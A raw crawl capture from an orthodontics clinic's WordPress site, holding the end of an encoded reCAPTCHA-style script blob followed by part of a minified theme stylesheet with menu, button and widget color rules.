iHFTJsONwo5Fw60iwqd7wpwuw7XDvMOHNcKPUMOBbmxEw7Rmw4YXw5vDi2k+EnXDtldRPUxxw7RkLxsYwol9WgzDscKCTg85FHwvw7LCgTxLfcK/w4stw5nCsMORCAl0w7zDmRtsw7ZjOAnCv3JLacKcw6hswrnCqcKIEMOIKw/DnzdGwo/CusKjR38Gwp7Cg2w1w5nCi33Dk8KIwpobfMOSwrhoW8KxNQ/Dt25+woNjwqYTw7DCiGnCj8OoGgjCmCjDiF3DqwPCgB0GwoJgAgrCh2TDu0wtAMORwrXDkMKGUF/DpHwjw7zDk8OYw7BXN33Cq8KzfsKsCsOUwoFdEhHCscKnTh/Dv8KqAExgTcOuw77DnhbCk8KUw77CmjzClgEBw5bChsKbTMKbwqHCp8Khw7fDphvDhgsjEcOFFV/CokvDu1RWKsK3Kz8Dw4pWMjZKKMKEw5HCpcKjfMK6w4zDu2wawrF8wo/CsQjCt8Oqwpd1w43DgynDiz7DuBZwZsOOLkXCmlHCiWzCqsKrw6Nyw6nCl8KRaX/Dticfw6RobsOGC27Cvm4uTTfCiMKxGQgDw7o3w5ggwqE1wpcxY8KFC8ODwp5DwoQ5KcO1c8ODw6k0w5jDvU5HwokOw47ChsKmwqPCizN2wpPCl8OrfMOBw4fCgcOUwrU8YHMbOsO5dMOvECEFwqcyLcOIw7LDgS9sGRvDh8KtwrdnFsKiYVPDh8K/PmZUwplbw4bDvkrCq3FoLxXCk8O/EcOZwoAsT1dnOR55eMKTw6ZWIMOmMsKDdR1rw7DDs8KjwpEaFkLCjAnCvcKBLT9zZsKbExfCr0HCrk9aZBMXw4DCgsKJwpbDgH3Dm8ONwq4wPsKjw4HCrUbDnsK/PsKFw506HcKawq3Dm2DDuDrCtsKRwrXCjAvDoMOrcMOhw6rCjnYxGcKywrlJR8OqZRtNa8KNw7ItwpxEw6jDlGY0wqHDnHRNX3glcMKeDjQVO1rDoEUMUBNJBygTbArDsS/DrSHChzLCksKYExvCjAnCsW5Nw63DkQUQwrNgw4LDuFvDhn1GbGLCiG82worDqHjDlcOQdyTDjVtZw7JaEUTDmsKew5JUw4fCgAU0GCcUwoU9fcO4M17CiMODw5IwL8KeFsO9w79YwrpLwrtKwrXDmcKpbGTCvjzCucK9LMKyw69MwrTDjcOCw6XCgzXCsV/CgBMcN8O4wpY7woEdw6tTZsOlc8K8wp/[base64]/DgCPDvMOywp/DqcOrw5LDhADDsS0lw5fCrBrDomstw6DCksKvdcKxw7HDksOyw5E2wqNKw73CrUMuw7VUw6xRW8KVw6HDoMKmKsOqw43ClhfCusKDwo7Ch8K/[base64]/CisKPfwcew7VOI23ClcOcw7dyf8KcwqjDn2ogwqBBw6nCilXDs2Bnw4nDnBwtGRhuB1J1XMKDwrYDwoEzAsO3wq0sw5wYfAHDgcKpw5pBw79fDsOwwpzDvz0OwqLDhXzDhztgOWwtw5kAWsO/NMK4w5kIw7ImMMOjw7nCrXrDnRbCqcOyw6PCnMOmdVjDki/CpyppwqMcw451NRd5wpfDpcKYIFx1csK6wrRyME4KwpUIBmzCpQUKQsOrw5Qnwp1jfsOCS8KzSy0ww5XCkwBYCgsIX8Ozw6ERU8KAw4nCnFc/w7zCv8OTw5YQw6hDwrvDl8KywoPCtsKaM2jDu8OJwrtcwq4Cw7R0wqE4Z8KhasOuw6wEw44AZBDCgGDDrcKQScO8diwHwq4zPsKBUwfCmTILZcOCKcKzCMKIYMO4wp/DlcOEw6jClcKZI8OUe8KQw47Cq1IRwrfDkxLDtsK1SGjCo1QHL8KgW8OEw5TCligPYMO+MsKCwrhqcMOmTDwdAAfCtwJUwpDCuMOkwrdAwroxZ3hhJyzCu3/Du8K1wrh8WWl+wrXDpB3CsHtDalRbc8OzwrFRDAorDcODw6fDisOCVMKiw59HHUdYDMOzw7p2G8K/w7XDvsOVB8OqNgt/wqbDkXLDiMOkfT3CrcOAClYFw6DDsVHDp1vDi18uwp0pwqI4w6hDwpDCuAPCmgvDsQtDw5kdw6Qsw6HDhsKXwrLCt8OhB3HDicOySTojw5ZTw5xPwpBNw40lO2tHw6HDv8OBw6/CtcK+woJFUmZzwpJ/X0nCssOSw77CrcKmwqI7woxLRQsXEwd/[base64]/UsObwqbCi8OIwrzCpmhbODDCvzLCicOnw47CkS/[base64]/[base64]/DisOvw7Q7UQtDwqZbETbDpCLCuCHClxByw5QMU8Kiwr/DpklTwoNuKWXDnw/CscKaMHFVw4ULdsKPwoIRWcKYwpA/GFTCt0nDoRplw6nDtcKmw7Ibw5p9dQ7DscOdw4TDtSYewrHCvRDDt8OVJnl8w51YLMOWw7R4BMOVWcKgWcK8wq/CqsKmwrYuYMKPw7MFChXCjH4GO3vDpAR3ecKnPMOsOTMXw7tfw4/DjMObS8O5w77DuMOmf8OpWsOcVsKlwrfDvHPCuT9eTDcaw4jCkMKbIMKwwo7CqcKCEGsyRnZwPMOdbVbDn8OzLVPCgmozBcK/wrfDu8O5w6dOZsK/PMKSwpYgw5c8YnXCv8Orw5HCocKxcjQhw78pw5jDh8K3b8KhGcOSbsKcYsK4LHouwooyQ2MALirCvG5Qw77Djnpgwo9uPThRcMOqXMKNwqANJcKoFwMDw6h2ScOVwp4JN8Oxw4lWw4IrGwLDlMOjw75LFMK6w6t6UMOXWmXCvEjCp0/[base64]/[base64]/DssKrw6ABQTTCkyENw4tzFcKjVcKXwqrDgBQnehXCr0DDiSpLw4k2wr7DhiE8L35XbsOXw5xKw58lwpxNw5vCpWLCuCTCmsKawo3DnT4YcsK0wr/DkDsjQcKhw6LDoMKOwrHDgmrCuwl8WcOgT8KLYsKSw4XDu8OZED9awpHCoMOYZkEDOcOCJgbChUAJwpt6fUxuUMOFZkHCiWHDisO1BsO3dCTCswUJR8KwcsKOw6nCrHpKccOAwrLCksK7w5/DtgZBw5pQDsOVw7Y7W37CuT1tG2BrwpACwpALWMKJaANQMMKHXXrCknMndMKFw58yw7rDqMObc8KKw6/DhsOiwrE+PibCv8KSwrXCp2LCuiodwo4Tw6Jzw7rDjWzCocOlH8K+w68fFMOpeMKlwrZFPsOfw68Zw5HDnMKhwrDDrAXCiWFNNMOSw5o8KDDCk8KQBcKwQsOgezYJLwzDqMOdXyVwesOEFsKTw49aCSHDmGc1VyFUw4EAw6ohccKRR8Okw47Dmi/Dn1JbTlTDnWHDgMKwOsOpPAcdw4oUUj7ChBFrwocrw6/DhMK3NFXCg2TDr8K+ZcKkRMOTw6Q4ecOXfcKMakHDhhpdI8OiwrPCkSwFw4vDusOMV8K2UsKgMnJdw59xw6Now6oKCikjXX7CpDbCtMOCCwU3w7nCncOXw7/CtT5Ww643wrHDiR7DrGErwqXCm8KeKsK4MMO2w5xiCMOqwosDw6PDscKKMxRAS8O7L8K/w4XDonwjwok8wrfCtXfCnFB3Z8Kyw708w5wJAF3DmMO/U0fDmEtRYsKbTH7DqlzCmHXDglRxOsKHCMKww7bDtsOmw4jDocKvXcKew6zClljDmmfDkyBlwpdPw7VJwrhcIsKMw6vDsMOBGsK3wrzCnSnDpMKsVsOrwrrCrMOUwprCgsKyw5x4wqgrw5FJTAXCjCzDpSk7WcKAD8KkacK9wrrDgSpiwq1PRgrDkipFwphDCF/DqsOawrPDhcOHwrrDpSF7w6bCscOJDsOvw5F+w6BsBMK1wo4sCcKTwqjCun/Dl8KHwozClAckY8KzwopvYhPDvMKwHHHCmsOZGn1TST3Dh3nDo0pCw5YuW8KnX8Orw5fClsKyAWXDpsOhwqzDgsKaw7dTw7gfRsKEwo/Di8OCw5jChXrDosOceDFbdC7CgcO7wq9/[base64]/R8OFw75dw5XDvMOMwrjDpsOXw47CqCgLZkVhEgUbJF97w4TDksObJcOzRSfCsmvDlcKEwrbDhhnDmsKTwpcqLDXDgVJfwq1tf8Kkw6k7w6h+EUDCq8KHIsKuw71vOG1Cw5DDt8ORRj3DmMOqwqLCn1bDosOnNSQLw65Ow6E4McO6wqxAFwLCnxcjw78/XsKhWFnCkD/CphHCrFliIMOsLcKrV8OWPMO8QcKBw49JBTF1NxrCr8O2ahbCo8KGw7/DkDTCh8Kgw4suSiXDjmbCuF1cwoEmZsKoQcOowplOTVZbbsOXwr9YCMKudTvDownDowcEKjEyRsK5wrpiV8KwwqMNwpNSw7XCsmkmw51zUCTCksOcNMOsXwjCpFVbDVvDu3HCjcOTX8OOOjsxT2nDmcOHworCqw/Clj0Xwo7DpjnCjsK5wrnDqsKcOMO3w5zCrMKOSwkoEcK/w5zDn2VLw7vDvmXDncKgbnDDpVVreV4uw5nCm13ClMKkwqDDtjhRwqIkw5BUwpQ8ckrDuAfDmsKxw7zDtsKtS8KjeHx6QmnDncK1ORzDuEknwpjCtXxmw4U2XXRcQw14wojCucKsDyk/w5PCrl9ew4wnwrzCksOBWQHDicKswr/CgHPClzllw5bCiMOZKsOYwpzDicOXw5Z/[base64]/fTRewrg+wqrDjsKlHsOOJ8OwwobCoT/CoF4Fw7zCgjXDtCVvwpfCqBIIwqJfW38zwqYGw4N1IUfDvTnCtcKkw7DClDXCq8OgG8KwG2pJEcKMe8O8wpjDpTjCq8OqIcKOETDCh8Kdwq3CvsKuAj/Cp8OIW8KRwpNswqnDvcODwrTCrcOgTDDDhn/Cq8Ksw5Q5wo3CtMKzHCgJEll+wqrChWpOKCLCqHBwwq3Dg8KVw5k6FcOxw69Ww41dwrBdZQPCiMKlwpp6aMKGwq8RH8KHwoZywrzCsg5ePMKswofCgMO8w554wo3CvADDlF1dVT4TA1LDnMKHwpNYZntEw6/DusOCwrHCgm3Cm8KkbWMUwp7Dp0siMsKzwqrDmMOld8O3KMOGwprDl1tFEV3CmhvDocO1wrTDj0fCvMOVJH/CtMKBw4s4e13Cjk/DhyvDpzTCjzYzwqvDsWFGYh8jSsK9ZgAGRQjCtcKJTVoFXcKFPMO2wrkIw5ZvC8KDIFRpwqHDt8KIbCPCrsKJcsKpw4pWw6QRcRtYwq7Cmj7DpRdIw4ZCw6QbCsOswrFmQwXCvMK1RHw8w4LDtsKvw5/DrMOqwqvCsHPDvxDCon/DgnLDksKYcULCjlEcKMK/w5h0w5zCsWPDqcOzH2jDlhzDgsOiesObAsKpwrvCjHImw60Ywqs+B8O3wp9Vw6/CojbCgsKKAGrCqQQpOMKONmPDniwVAwdpZMK3wr3CjsOHw5hyDgDCnsKOZztRw68wN17DqVzCoMK9YsKHaMOBQsKmw7fCtwbDmU/CvcKSw48bw4xeGMOmw7vCmwnDhRXDim/DhBLDky7CslrDgyADR1PCow1YbRhYbMKfRirChsOkw73Dh8OBwpURwoVvw6vDixLDm2hXVsKhADkKbCnCqMO1KzfDgsObw67DuTB1fEDCiMKuw6BHT8Kmw4MlwrEwecO0dRh4OMObw6Y2cnZiw64BZcK1w7YIwoVnUMOQeCjDv8O/[base64]/egDDlcOPADLCkCFaNMKNw4QHC3p6Djs1w4Ztw6A8UWIewpLDqsKkNWzChnwtVsOPcQLDjcKufsOrwpkjASfDvMKXZA7CuMKJAQFNR8OACMKoC8K1w7HDvcKVw4VRYcOKA8OqwpgkKAnDs8KsaVDCl2xTwqQWw4NHClTCp0E4wrk2aRPCmw/Cr8OmwqE4w4hzWsK/J8Kxf8OedsODw6bDq8O6w73CkVIbw5UOdFlofSIwIsKeY8KpL8KRWMO3WCYCwqIDwo/Ch8OYFsOzRsKUwq1cM8KVw7QNwpvDicOfwoR0wroxwqTDvUY0bR3ClMKJQ8K2w6bDp8KNO8OlJMOPChvDpMKXw4bDk0pQw5fDt8KqP8Ovw78LLMKow7nCuyRnHV4ywq8/bXPDm1tCw43CtMK4woIFw5jDjMOCwr3DrsKSDkTCkG/Chi3DrMKIw59ARsK0WcKJwqlKeTDCoWrDjVIXwqFHOxbCnMK4w6TDjxcxKBtawoJpwotUwqI9EBvDvB/Du3stwoInw74Hw69lw4rCrl/[base64]/[base64]/CtjUGwrvDjcOEAzp/[base64]/[base64]/CncKsw7XDlXAaKmV8wqhWQ8OQwppTwrnCpCvDqA7DskhcVT/Dp8Kfw6HDl8OUeRPDsH3Cn3XDhy/DjcKyW8O9BcOywpcQVcK6w49YUcKTwrU9ScOaw41KIEUma1rCrMKlTS3CiSHCtm/DmwPCok1vLsKBRCE7w7jDisKSw6JhwrFqMMOyAT3DpCjCn8Kpw7FNeFPDjsOwwqkfacO5wqvDp8K4RsOnwqDCsy8Hwr7DpUdBIsOUw5PCt8OfOMKJAsOIw4pEWcK1w4J6UsOOw6DDjWTChMOdMEDCvMOqbsO6FMKEw7LDtMOPMSnDrcO/w4PCjMOmI8OhwqDDmcKGwop8w4liJS02w70eVms4chvDoE7Cn8O9RsOEIcOrw50SXcOUB8Kbw5kuwoHCg8K/w6rCqy7CtMOWaMKIOgISZBrDtMO6NcOiw5jDusKDwqB3w7bDoDA6CWbCh2w+QV5KEgsGwrQbTcO7wotGLQzCqD3CisOGw5d5wr9qfMKnH1TCvScaLcKVYiFGw43CqsOAdcKPb3hbw5dXCWnCkcOTSSrDohlEwprCp8KHw4gEw5PDgcKqSsO1TAfDpi/CsMOvw6jCi0g3wq7DscOVwqPDojQ4wqtuw6UJccK4M8KIwrXDpHMUw6VuwrzDiRV2wo3DvcOWBHLCpcKOfMOjAR1JKXfDi3ZiwobDscK/dsObwpjDlcOhBAlbw5V5wqFLUsOZM8OzGCwUeMOvWCBtw5knFcK5w4rCtXJLXsKof8KUMcOew4xDwoA0woXCm8O7w7rCnXYHZjrDrMKxw68HwqYmXAHCjzjDv8O3Ij7DicKhw4vCiMK+w7jDghAtejQuw7F4w6/[base64]/Dn8OvIMKGPCbCh8OQwofDiBjDr8KOaxgGw5B1RUfCqngGwqN9JcKGwpA/E8KmWy/Cqkx+woscwrbDm1J+wq9ABsO4CUzCmg3DrlVEHhFawptDw4PCp0dEw5lLw4N8Bi3CjMO2QcO9wpHCqGYUSTkzOSnDqMO/w6bDqcKlwrdfOcKmMl9Zw4/CkS1+w4rCssKHORTCp8K/wrYwfUXCkUgIw7ASw4TCsGwcdMKoWHJjw7goKcOew7I1wr1DBsOYW8OewrNJES/CuXjCt8K4dMKOScKTLMOGw7DCscKswrgQw7PDtlwnw4jDlwnCmTVRw6MzIsKIRAPCn8OkwrjDj8OCZMKleMKxCF8Ww4V7woInUMOOwpPDn0bCvwRdPsONfMK9wojDq8Kew5vCpMK/wpXCuMOFKcKVElF2IcO6KHnDqsO1w50XIx4hAnnDosKbw4LDgRkSw7Zkw7QIPRzCqcK3wo/Dm8KvwrocPcKKwpXCmkbCo8KtGRU8wprDpDI6GcOsw5gqw5s5S8KnSgJsbWh/[base64]/CnVPDscKWfcKhOcOWwr0kL8K4w5hdwpzDisOPcmp5asKuw5E9A8KIXlnDisOnwp5SZcO/w6fCjA3CqQYnwoYrwrVZK8KGb8KTYQvDhFV8XMKKwqzDvMKFw4bDv8KCw5zDoSvClWfCh8KhwqrCn8Kcw6nCvivDnsKrI8KBdCbDmMO0wqzCrMOAw7HCm8KEwoUHd8KywpZ3USozwoY0wr4hJ8KqwpfDmUTDjsO/w6bCv8OMCXNjwqEkwp/ClMKDwqMtF8KcAXDDqsO8wqHDtcODw5HCkB3CgV7DpsOow4LDssOWwoIEwrZgMcOSwpoHwo5IGMKEwqZPA8OIw41xM8K8wo5hw6FiwpXCvATCsDbCsHHCq8OLKMKDw614wpfDsMO0JcOpKAcxIcKZWDB3ecOCGsOITMOuHcOkwpzDtU3Dv8KJw7zCqB/[base64]/CgMOJWn5bwrLCj1Row4/[base64]/Vn/DkwA7DRfCrhFVwp5NwoR/ZMO5YcOUwobDlcOIQMKzw4MBFWw/Q8KQwrXDnsOuwr1fw6Mhw47DoMKFbsOIwromZsKIwqxYw7PCjsKNwogYX8OHDcObJMO/w5hewqlgw5UKw4LCsQctw6jCv8Knw7l0A8KyFHzCocOWVXzClAHDucK+wpjDkjRyw6DDhMOzXcOSQcOWwoIISXFRw4/DsMONwpsZT0HDocKNwrPCvzsow5TDosOtXVnDjMOcBR7CrsOZKSjCnn8lwpTCiifDmU9ew4R1RsK4dnNbworDmcOSw6DDrsOJw47DlUoRbcOZw6fDqsK4blsnwoTDljgQw4HDhHITw6nDssOJV3nDizTDl8K1PWsqwpbCjsOjw6AlwqbCnMOSwoRrw5DClsK/AQpASwJsAMKdw5nDkWcaw54HPETDjMO8OcOfS8OCVwtDwofDlztwwpLCijnDpcObwq5rXMOtw79/S8KBMsKIwoU2wp3DhMKXRU/Cu8KCw7LDiMOXwrTClMKsZBcnw5MzUGTDkMK2wo/Cp8Oow4DCvcOJwo7ClwPDikBvw63CosO5QRhYbi7DnB1uwrLCjcKMwoTDrS/[base64]/VMObDMO0GWh3Xmsgw5fDs8KxEkEyZMK8w7tUw5Zjw60KFG1uYm9TPMKsM8OhwozDvsK7wpfCq2/Ds8OyMcKHK8KuFMKrw6fDr8Kpw5bCuhvChiYkG1BYVFXDkcOMQMOlDsK7JcK6wr0dIWcAX2nChlzCoGhOwqTDvnJlXMKtw6XDlsOowr5Xw55zwpTDkcOIwp/[base64]/Dk8O3wpwRwq3DlMOgOhTDoUk/wqbCsX1WdjXCscOiwos6wp7Dvxpkf8K8w4ZZw6jDpsKcw57CqF0uw4vDsMOiwoBdwqtsDcOnw7DDtsKnP8OVDMKfwqjCv8Oiw7BYw5/Dj8KMw7FtZ8KUR8OkN8Olw5DChkzCucOrLgTDvEjCqU4zw5PCl8KCIcOSwqcfwogNElgYwpA4B8K2w5YQHUcVwp5qwpfDt1vCt8K/CWw6w7/CqTZODcO1wqHDuMO4wqrCuy7CqsKZHy1/wrPCjnc5F8KuwqR5wojCucOpw6hiw4t2w4DChGJ2RjPCv8O9Bg1qw6PCncKzJClxwrDCtWPCgQEfETXCsnRhCBfCozbClTlULFDCkMOhwq/CgBTCpDQFBsO+woEhC8OUw5Q/w5zCmsOGDwJewpjCgWrCrTbDiE/CvwUoT8OwcsOhwoMhw4rDoAhywozCiMK3w5rClgnCvQJCGDjCnsOkw5pfJF9gE8KAw6rDimLDkxR5JB/DvsKow4HCjMKVYMO4w6fCjQcjw55gUnooLVbDpcOEUcKYw4F0w67ChgnDrGPCrUcLecKCGCoqdHYkXsKSFcO6w7bCjiPCnsKSwpFMwpnDmjXDk8OWQMOMAsOICl9Dam0Cw783T03Cq8KqWUkyw5LDtndiW8O/UXPDhh7DgDU3AsODOCjDusOiw4TCm3s3wrTDhU5cHsOPbnd9XBjCjsKzwqFXR2LCj8OTwq7CgsO9w6A6wovDv8OUw5nDknjDpMKAw77DnBfCh8K7w7fCoMOZHV7Cs8KxGcOcwqstRcK0BMOeE8KJYlkIwrBgcMOREXLDp1TDhUXCp8ODSDHCnHPChcOKwovDh2/[base64]/[base64]/VU8twpxANMOIw57CkMOKXMK4F8Ozw5jDgMO8FxEQwrhBQsK2QsKDw7fDr1XDqsOEw77CmFRONcOcewPCjl1Nw5h5dmoNwq7CplZFw5zCvsOjwpEQX8K4wpHDpMK5GcOuwpXDl8OfwpbCmDXCtnd7R1bCssK/C1hpwrXDosKIw65Iw6bDi8Otwq3CiU1Vc1wQwoMUwqPCgjsEw6M5w4UiwqfDj8OSfsKIcsO7wrzCtcKAwozCgSNgwrLCoMKCVx4gBMKaASrDimrCrjbCvsOVdcKiw5rDgsOednPCo8Krw5k5PMKzw6fCg1rCksKIPnLDiU/CtwXDuEHDu8Ocw5IUw4jDvy/CmXpGwpEdw4EMCMOZVsOaw7xUwo5wwpfCt2DDrHMzw6TDvivCtnfDlCkow4/DrcKfw7x5CCbCoCHDv8OZw4YnwojDj8KxwobDhF3DusKbw6XDjsOnw4NLEDDClCzCuiYATUrDphN/w7M2w5HDmXTCi0vDrsKpwqTCpH8iwpzCt8OtwrcjH8KuwoBeORPDh0kEHMKjw54OwqLCp8OFwq7CucObBDLDrcKFwo/CkAjDnsOwMMKlw7zCtMKPw4DCjC4xZsKlbnQpw6t8wqkrwoplw5Ydw5fDtB0eKMOFwq1zw4FXK24uwqDDpxLCvsK+wrHCujXDjMO5w6LDv8O6Zl5oOmdkM1UBHsOFw7HDscK0w75IPUUoO8K2wps4SEzDpRNqcV/Cvg0PMUsQwrfCvMOwUBYrw41Ww7FVwoDDvGPDssOLRHLDpMOow5hrw5UTwqc8wrzCsBBpLsOCWsKBwqRpw7Q7AsO+VCo3OHDClSzDscOrwrjDoGVUw5vCsjnDv8K0E3PCpcORBsOcw400LUXDtngqTGPDrcKXecO9wrE4w5V8NTJcw7PCl8KBCMKtwqVbwo/CrcK7T8OrRSEvwrR8b8KPw7PDnRHCrcO5aMOJTFrDsndvCMO7wpMdw43DvMOFLAh/KHxnwpdBwroUPcKYw604w5bDp29XwpnCkHt4wqHCpQxARcOYwqXDk8Kxw6HCoQN7LmLCvMOrfBxGesKKAyXCmnTCvcK9KnTCtR4cJl/DmTXClMOew6PDmsOALGDCoQAVwpLDlR8fworCmMKJwqppwo7DlQNyUznDgMO2wrh1PcOMwqTDmgvDrMOEbUvCn2lnw77CtcKZwql9w4c2GsK3MExyeMKdwqM5RMOEEMO+wqbCusK3w7HDowh5NsKJTcKIXgXCumlMwoYPwpcFWMO3woXCgQHCi1R/S8KLZcO6wqYZNXYAHgV2UMKWwqfChSbCkMKEwpfCgDInPCMtZQViw7Yvw4DCnnFvwqLCuh7CtBHCusOiOsObScKuwqAcPinDg8KwAW7DssOmwo7DuhrDp3U8wo7CjHQTwqLDg0fDp8OMwpNuwqjDp8OmwpF8wocGwolFw4kMdMK/IMKGZ1TDo8K1bn0SQ8O+w4AOwrzDmHzCvx5uw7rCu8OcwpBcLsKbBGrDtcOMF8OdYi/CrQbDgcKWVAN2OCfDk8O7X1PDmMO0wrrDnhHDuTnCk8KtwphrAgcgMMKdfwNQw7cMw5xTCcKwwqQZCUvChsOvwozDlcODc8KGwrQUWE/CvHPClsO5FcOhw7PDm8Kswp/Cm8Oiwp3CnUdHwrMMVU/CnwV7WmnDkhHDrcKgw4zDoTBUwrpTwoAKwr4XFMKpZ8OqQH/[base64]/DtAzCisOZwpzCvcOFJ8O4wpADwqTDisKNHHzCqsOzWMK6VSRtR8OMVmzCryg/w5PDpQbDuFfCmgTCgxnDnk1BwqPDkxjDssO1IHkzA8KSwpRrw4s/w53DoEchwrFHEcKlHxjCksKVKcORdWLCjx/[base64]/c8KNfVgkw50Hw5gSwoFlwplRR8OXfMOfTsOAScO8EMO9wrbDvUXDpwvCkcKhwqbCvsKRUX7Doiguwq/DmMOKw6bCgcKrKBtZw51AwqzDkWkGI8O4w5fCkAobwpRxw581RcOBwpzDrWM2a0hEOMKZI8O/wo82N8OSY1vDgsKiKcOXEMOpwrZdSMK7PcKDw5sUFibCo3rDvQVawpZ7Ag7CvMKKfcOBw5k8QcKkCcKhGAXDqsOXdMKOwqDCg8KvExwXw6RLwoHDiUVyw6/DhU1bwr3Cq8KaJSJ1eDEWfMKrEn3CuSNmWjJZGD/[base64]/woxlwrNtZ0TCq8KfScKsKsKfP8ORE8OvJz3CpTI0wo0TIxHCg8K+dDkMGcKqAh7DtcKIUcKIw6jDhcK1SFDDuMK9UUjCocKpw5/Dn8ONwrAMNsOCwpY6YQ3Ch27Dsl7CjsOgH8KrKcOIIkEGwr3CiwVrwrvDtTdxYsKbwpMUBiUswprDjMK5M8K0CQ8TUHbDjcOpw5Vhw53DmjbCjV/CuF/DuGdSwo/DoMOowqsJIcOwwr/CqsKaw6EXcMKxwo3Cp8KDT8OJR8OOw7ZBPAtdwo/Dh2jCkMOzUcOxwp8NwqBzR8O5NMOmwqY4w6QAEBDDgDc0w4rCticyw74KFjnCmcKfw63Chl/CpBxJfcOGeTnCucOcwr3Cl8O6wqXCiVcbecKawp4sbCnCrMOPw5wlbBAzw6jCiMKdCMOvw6VYdijCm8Kmwp8Xw4FhaMKAw7DDj8OfwrXDq8OKbFPCqHpCNmzDmG18Syw7X8Ovw7ZhQcKkVcKZa8KXw59Ca8OCwrk+GsKxXcKnfWEMw4/Ci8K1VsO3fh0eZ8OISsKowonDpiJZUDJJwpJ7wqPClMOgw6seBsOdXsO/[base64]/DkmlSw5RAwplLRMK6w4nCsQLCtF7CgMOJXMKVw4bDpcKqCMOjw7PCnsOLwpl4w5FHTEDDm8OfDwJowp3DjMOCwovCt8Oxwo8IwqjChMO4wr8Kw6vCrcO8wrnCosKwYxcDbAbDtsK+TcOWJHPCtD9la0HCsSc1w63DthTDlsOTwp8lwqAAJkdie8O/w54yCn5awrbCvyoOw7jDuMO6bhBiwqImw7PDuMKMGMO/w5vDn2IJwpjChMO5EFPCi8K4w7DCmQ0POXNVw5BrFsKvWj3DpBvDoMK6c8KLAMOgw7jDpg/[base64]/[base64]/DoMORZTRIwpUqwrMkwqHDkA/[base64]/DniXCizbDl1nDpsKBBcKXEsKTLcO4DsK2Fj8hdwMkc8K0RCE5w5jCjsO1ecKowqRow4Uiw5zDhcK3wrM3wpfDpmnCncO3GsK2wphmDi0LIh7CgRICHzrCgQLCnUUMwoUPw6fChCFUbsKVEMOVecKCw5/DrnpfDEjDiMOrw4YRw5IHw4rCqMKMwrsXCXh0ccKaZsKAw6Jiw4Bdw7ICbMKLw74Ww6ZWwoRXw6bDosODAMO+XQ42w43Cp8KQPMOrIA/[base64]/DugwBw6xLeBjDpGvCjj4/wrIXwowmw6VeYXzCi8Kcw4I5aDx4VkgwXl5nSsKOfg9Xw7oPwqnCp8OFw4d5HkABw5BdOj5twp7DpMOmeGvCgUtfF8K/[base64]/Cqho3X8OdWGN4d1PDjcO7w5IXwq4oVMO3w5jCnmTDh8Ofw6MKwonCsV7DlhglcQ7CtgwPfMOyaMKwJcKSL8Ozf8OXF33DlMO7YsOFwoTDo8OhFsKHwqIxW3vCoizDrRjCqcKZw61xHRLDgxHCqgVrwo5awqpFw4NlMzZqwrduLsKOw7oAwohyJALCs8KGw6/CmMONwqoXPSfCghMuPsOhR8O5w6YKwrrCtsOdJsOew4rDmGfDvhLCukfChlXDssKqNWXChzp4InfCvsOpw73CoMKBwoPDg8OtwqrDjQdceRlIwq/Dkwszek42Z10/AMOHwrfCqhwLw6jDtzNtwoNoSsKOPMO+wqXCoMKlXwbDo8KlEFwHw4nCicOKXn4tw4FiasKuwpPDq8OJwro/w5Bmw6/DgMOKA8OuIz8eCcOSw6MQwpDCrMO7bsKSwqXCqxrDsMOuEcKpX8KAwqwtwp/Ck2tYw6bCi8Ofw5zDg2PCt8OrRsKYAXNoFT0zWxtgw4dYRsKJBsOOw47CvcOnw4/DgSjDiMKaUHDChnbDpcOewrhEMDwgwrh7w51yw7LCv8OWwp/DlMKWfMOoBnscwq4BwrlUwoUuw7DDgsOrXznCnsK2TT/CpCfDqx7Dv8OfwqfCvsOGDsKnScOFw6YaP8OSEcK7w40oXVnDrWPCgMOiw5LDhngtOsKtw50pTncbfDwowq3CiG/Cqm4AE0fCrXrCjsKow5bDscOkwoHCk0A7wpTClnPDhMOOw6XDjU1sw6RACcO2w4bCjkQuwrrDk8KHw5Quw4PDo3TDr1XCog\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.ortodoncialeandrofernandez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g5TtIxSd0lhCIx6M1Bva1NP2xDd8/c3uOIpaLoax1HA\\u003d\x22,1,0,null,1,1769350383434,0,0,[83],null,[7,9],\x22RC-CAujHBqkphsASw\x22,null,null,null,null,null,\x220dAFcWeA6qJ6TBz2j1d_ovW6ylHnXQqZrlCp419EaOsePwW7DbdGI_cmmigMTBFoDMULCd4a9KcGV0978e7lzuFyyumVjdrTqyOA\x22,1769433183207]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/eqjxl97m/fkdaj.css
body_size: 4790
content:
::selection {
background: ;
} ::-moz-selection {
background: ;
}
body {
background-color:;
font-family: Ubuntu, sans-serif;
color: ;
}
footer,
.title_with_line,
.progress_bars .progress_title,
.link_holder_parallax,
.tooltip,
#back_to_top,
.link_holder:hover .circle_item .circle{
background-color:;
}
.header_inner {
}
.link_holder:hover,
.circle_item .circle,
.dropcap.circle,
.dropcap.square,
.accordion h3 span,
.progress_bars .progress_content,
.highlight,
.list.num_bold ul > li:before,
.list.num ul > li:before,
.button,
input[type='submit'],
.tabs .tabs-nav li a,
.active_best_price,
.social_menu li a:hover,
.box_small_holder.white:hover,
.box_small_holder.black:hover,
.posts_holder2 article .text .date,
.pagination2 ul li span,
.pagination2 ul li a:hover,
.link_holder_parallax a:hover,
.link_holder_parallax a.active,
#back_to_top:hover,
.widget.widget_search form input[type="submit"],
.widget .tagcloud a
{
background-color: #00b9f2;
}
a:hover,
p a:hover,
nav.main_menu ul li a.current,
nav.main_menu ul li:hover a,
nav.main_menu2 ul li.active a,
nav.main_menu2 ul li:hover a,
.drop_down .second .inner ul li:first-child a,
.drop_down .second .inner ul li a:hover,
.drop_down2 .second .inner2 ul li:hover a,
.drop_down2 .second .inner2 ul li.sub ul li:hover a,
.drop_down3 .second .mc a.have_sub,
.breadcrumbs a,
.breadcrumbs span,
.dropcap,
blockquote p,
.latest_post h3 a:hover,
.latest_post h6 a,
.posts_holder3 article h3 a,
.posts_holder2 article h2 a,
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover,
.posts_holder article h2 a:hover,
.filter a:hover,
.filter a.current,
.portfolio_detail .info h6 a,
